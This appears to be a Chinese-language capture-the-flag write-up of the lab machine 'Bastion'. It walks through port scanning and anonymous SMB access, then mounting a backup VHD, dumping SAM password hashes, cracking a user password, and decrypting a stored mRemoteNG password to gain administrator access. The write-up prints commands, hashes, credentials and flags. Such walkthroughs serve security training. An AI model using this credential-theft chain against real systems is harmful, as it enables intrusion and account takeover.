

信息收集

| IP Address | Opening Ports |

|---|---|

| 10.10.10.134 | TCP:22, 135, 139, 445, 5985, 47001, 49664, 49665, 49666, 49667, 49668, 49669, 49670 |

$ nmap -p- 10.10.10.134 --min-rate 1000 -sC -sV

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)

| ssh-hostkey:

| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)

| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)

|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49669/tcp open msrpc Microsoft Windows RPC

49670/tcp open msrpc Microsoft Windows RPC

Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows



挂载 SMB

$ smbmap -H 10.10.10.134 -u aaaa



$ smbclient -N //10.10.10.134/backups

smb: \> get note.txt

系统管理员:请不要将整个备份文件传输到本地,子公司办公室的 VPN 连接速度太慢

挂载 VHD虚拟硬盘

VHD(Virtual Hard Disk)是一种虚拟化技术中使用的磁盘镜像格式。它允许将虚拟磁盘(如硬盘)封装在一个文件中,使得虚拟机或虚拟环境可以使用这些虚拟磁盘,就像使用真实的硬盘一样。

将网络共享(通常是 SMB/CIFS 共享)挂载到本地目录

$ sudo mkdir /mnt/10.10.10.134-User

$ sudo mount -t cifs //10.10.10.134/backups /mnt/10.10.10.134-User -o user=,password=

$ sudo apt install multipath-tools

$ sudo apt install qemu-utils

加载 nbd 模块

$ sudo modprobe nbd max_part=8

使用 qemu-nbd 连接 VHD 文件到 nbd 设备:



$ sudo qemu-nbd -c /dev/nbd0 /mnt/10.10.10.134-User/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd

使用 kpartx 映射分区

$ sudo kpartx -a /dev/nbd0

挂载分区



$ sudo mount /dev/mapper/nbd0p1 /mnt/10.10.10.134-VHD

注册表获取NTLM哈希



存储注册表配置单元的config目录中,使用secretsdump转储密码哈希:

$ cd /mnt/10.10.10.134-VHD/Windows/System32/config

$ secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL

[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:e4487d0421e6611a364a5028467e053c:::



L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::

https://crackstation.net/

password:bureaulampje



SSH

username:l4mpje

password:bureaulampje

$ ssh l4mpje@10.10.10.134



User.txt

4b338f88063b1c7c9f642632a0f29310



mRemoteNG 远程管理工具权限提升

mRemoteNG 是一个开源的远程连接管理工具,用于集中管理和访问多种远程连接类型。它提供了一个统一的界面,允许用户管理和连接到不同的远程主机和服务,支持多种远程协议和连接方式。mRemoteNG 是 mRemote 的一个分支,增加了更多的功能和改进。

l4mpje@BASTION C:\Program Files (x86)\mRemoteNG>cd c:\\users\l4mpje\AppData\Roaming\mRemoteNG\



l4mpje@BASTION c:\Users\L4mpje\AppData\Roaming\mRemoteNG>type confCons.xml

在 confCons.xml 文件中存放密码通常是因为它被用来配置和保存某些连接设置或认证信息。具体到 mRemoteNG 或类似的远程管理工具中。



$ wget https://github.com/kmahyyg/mremoteng-decrypt/releases/download/v1/decipher_mremoteng.jar

$ java -jar decipher_mremoteng.jar V22XaC5eW4epRxRgXEM5RjuQe2UNrHaZSGMUenOvA1Cit/z3v1fUfZmGMglsiaICSus+bOwJQ/4AnYAt2AeE8g==

thXLHM96BeKL0ER2

$ ssh administrator@10.10.10.134

Root.txt

7d01278878dcf2f509e263c5549e460c